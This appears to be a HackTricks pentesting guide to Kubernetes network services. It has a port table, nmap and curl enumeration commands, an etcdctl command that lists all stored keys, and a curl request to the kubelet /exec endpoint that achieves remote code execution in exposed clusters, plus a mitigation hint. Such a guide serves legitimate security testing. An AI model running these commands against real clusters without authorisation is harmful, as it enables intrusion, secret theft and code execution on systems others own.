11 KiB
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.
Pentesting Kubernetes Services
Kubernetes uses several specific network services that you might find exposed to the Internet or in an internal network once you have compromised one pod.
Finding exposed pods with OSINT
One way could be searching for Identity LIKE "k8s.%.com" in crt.sh to find subdomains related to kubernetes. Another way might be to search "k8s.%.com" in github and search for YAML files containing the string.
How Kubernetes Exposes Services
It might be useful for you to understand how Kubernetes can expose services publicly in order to find them:
{% content-ref url="exposing-services-in-kubernetes.md" %} exposing-services-in-kubernetes.md {% endcontent-ref %}
Finding Exposed pods via port scanning
The following ports might be open in a Kubernetes cluster:
| Port | Process | Description |
|---|---|---|
| 443/TCP | kube-apiserver | Kubernetes API port |
| 2379/TCP | etcd | |
| 6666/TCP | etcd | etcd |
| 4194/TCP | cAdvisor | Container metrics |
| 6443/TCP | kube-apiserver | Kubernetes API port |
| 8443/TCP | kube-apiserver | Minikube API port |
| 8080/TCP | kube-apiserver | Insecure API port |
| 10250/TCP | kubelet | HTTPS API which allows full mode access |
| 10255/TCP | kubelet | Unauthenticated read-only HTTP port: pods, running pods and node state |
| 10256/TCP | kube-proxy | Kube Proxy health check server |
| 9099/TCP | calico-felix | Health check server for Calico |
| 6782-4/TCP | weave | Metrics and endpoints |
| 30000-32767/TCP | NodePort | Proxy to the services |
| 44134/TCP | Tiller | Helm service listening |
Nmap
nmap -n -T4 -p 443,2379,6666,4194,6443,8443,8080,10250,10255,10256,9099,6782-6784,30000-32767,44134 <pod_ipaddress>/16
Kube-apiserver
This is the API Kubernetes service the administrators talks with usually using the tool kubectl.
Common ports: 6443 and 443, but also 8443 in minikube and 8080 as insecure.
curl -k https://<IP Address>:(8|6)443/swaggerapi
curl -k https://<IP Address>:(8|6)443/healthz
curl -k https://<IP Address>:(8|6)443/api/v1
Check the following page to learn how to obtain sensitive data and perform sensitive actions talking to this service:
{% content-ref url="../../cloud-security/pentesting-kubernetes/kubernetes-enumeration.md" %} kubernetes-enumeration.md {% endcontent-ref %}
Kubelet API
This service run in every node of the cluster. It's the service that will control the pods inside the node. It talks with the kube-apiserver.
If you find this service exposed you might have found an unauthenticated RCE.
Kubelet API
curl -k https://<IP address>:10250/metrics
curl -k https://<IP address>:10250/pods
If the response is Unauthorized then it requires authentication.
If you can list nodes you can get a list of kubelets endpoints with:
kubectl get nodes -o custom-columns='IP:.status.addresses[0].address,KUBELET_PORT:.status.daemonEndpoints.kubeletEndpoint.Port' | grep -v KUBELET_PORT | while IFS='' read -r node; do
ip=$(echo $node | awk '{print $1}')
port=$(echo $node | awk '{print $2}')
echo "curl -k --max-time 30 https://$ip:$port/pods"
echo "curl -k --max-time 30 https://$ip:2379/version" #Check also for etcd
done
kubelet (Read only)
curl -k https://<IP Address>:10255
http://<external-IP>:10255/pods
etcd API
curl -k https://<IP address>:2379
curl -k https://<IP address>:2379/version
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
Tiller
helm --host tiller-deploy.kube-system:44134 version
You could abuse this service to escalate privileges inside Kubernetes:
{% content-ref url="../44134-pentesting-tiller-helm.md" %} 44134-pentesting-tiller-helm.md {% endcontent-ref %}
cAdvisor
Service useful to gather metrics.
curl -k https://<IP Address>:4194
NodePort
When a port is exposed in all the nodes via a NodePort, the same port is opened in all the nodes proxifying the traffic into the declared Service. By default this port will be in in the range 30000-32767. So new unchecked services might be accessible through those ports.
sudo nmap -sS -p 30000-32767 <IP>
Vulnerable Misconfigurations
Kube-apiserver Anonymous Access
By default, kube-apiserver API endpoints are forbidden to anonymous access. But it’s always a good idea to check if there are any insecure endpoints that expose sensitive information:
Checking for ETCD Anonymous Access
The ETCD stores the cluster secrets, configuration files and more sensitive data. By default, the ETCD cannot be accessed anonymously, but it always good to check.
If the ETCD can be accessed anonymously, you may need to use the etcdctl tool. The following command will get all the keys stored:
etcdctl --endpoints=http://<MASTER-IP>:2379 get / --prefix --keys-only
Kubelet RCE
The Kubelet documentation explains that by default anonymous access to the service is allowed:
The Kubelet service API is not documented, but the source code can be found here and finding the exposed endpoints is as easy as running:
curl -s https://raw.githubusercontent.com/kubernetes/kubernetes/master/pkg/kubelet/server/server.go | grep 'Path("/'
Path("/pods").
Path("/run")
Path("/exec")
Path("/attach")
Path("/portForward")
Path("/containerLogs")
Path("/runningpods/").
All of them sounds interesting.
/pods
This endpoint list pods and their containers:
curl -ks https://worker:10250/pods
/exec
This endpoint allows to execute code inside any container very easily:
# Tthe command is passed as an array (split by spaces) and that is a GET request.
curl -Gks https://worker:10250/exec/{namespace}/{pod}/{container} \
-d 'input=1' -d 'output=1' -d 'tty=1' \
-d 'command=ls' -d 'command=/'
To automate the exploitation you can also use the script kubelet-anon-rce.
{% hint style="info" %}
To avoid this attack the kubelet service should be run with --anonymous-auth false and the service should be segregated at the network level.
{% endhint %}
Checking Kubelet (Read Only Port) Information Exposure
When the kubelet read-only port is exposed, the attacker can retrieve information from the API. This exposes cluster configuration elements, such as pods names, location of internal files and other configurations. This is not critical information, but it still should not be exposed to the internet.
For example, a remote attacker can abuse this by accessing the following URL: http://<external-IP>:10255/pods
References
{% embed url="https://www.cyberark.com/resources/threat-research-blog/kubernetes-pentest-methodology-part-2" %}
{% embed url="https://labs.f-secure.com/blog/attacking-kubernetes-through-kubelet" %}
Support HackTricks and get benefits!
Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
Discover The PEASS Family, our collection of exclusive NFTs
Get the official PEASS & HackTricks swag
Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
Share your hacking tricks submitting PRs to the hacktricks github repo.


